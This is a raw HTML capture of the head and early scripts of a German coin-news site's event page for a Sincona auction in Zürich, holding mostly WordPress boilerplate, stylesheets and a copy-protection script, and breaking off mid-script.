

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/event/ch-zuerich-sincona-6/?id=500520915&long_events=1&ajaxCalendar=1&mo=7&yr=2024
body_size: 41869
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>CH-Zürich, Sincona | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="23.10.2023 - 26.10.2023 @ Ganztägig - Auction 84-87: Ancient, Islamic,British, Russian and Swiss coins, banknotes and medals">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/ch-zuerich-sincona-6/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/ch-zuerich-sincona-5/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/ch-zuerich-sincona-6/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/ch-zuerich-sincona-6/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"69a9e605ef"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/ch-zuerich-sincona-6/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=196037' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fevent%2Fch-zuerich-sincona-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fevent%2Fch-zuerich-sincona-6%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"ff3e70211b","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
